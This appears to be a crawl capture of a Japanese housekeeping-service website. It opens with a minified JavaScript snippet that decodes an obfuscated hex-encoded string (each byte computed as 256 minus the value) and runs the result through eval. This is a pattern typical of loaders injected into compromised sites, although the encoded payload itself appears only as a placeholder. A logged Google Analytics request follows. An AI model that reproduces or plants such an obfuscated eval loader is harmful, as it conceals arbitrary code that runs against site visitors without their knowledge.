n=22;s='[base64]';var f=[function(a){return a.length/2;},function(a){return a*2;},function(a,b){return a.substr(b,2);},function(a){return parseInt(a,16);},function(a){return 256-a;},function(a){return String.fromCharCode(a);},function(a,b,fb){s="";for(c=0;c<b;c++){s+=fb(a,c);}return s;},function(a){return eval(a);},function(a){return document.write(a);}];function fa(a,b){return f[5](f[4](f[3](f[2](a,f[1](b)))))}l=f[0](s);f[7](f[6](s,l,fa));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1481211890&t=pageview&_s=1&dl=https%3A%2F%2Fhouse-hina.com%2Findex.html&ul=en-us%40posix&dt=%E5%AE%B6%E4%BA%8B%E4%BB%A3%E8%A1%8C%E3%83%BB%E5%AE%B6%E6%94%BF%E5%A9%A6%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E3%81%AE%E3%81%B2%E3%81%AA%7C%E6%9D%B1%E4%BA%AC%E3%83%BB%E5%9F%BC%E7%8E%89&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=104579465&gjid=1497894414&cid=868832545.1769902848&tid=UA-60318769-1&_gid=302102866.1769902848&_r=1&_slc=1&z=1385463209
body_size: -450
content:
2,cG-QLF3QLT6T1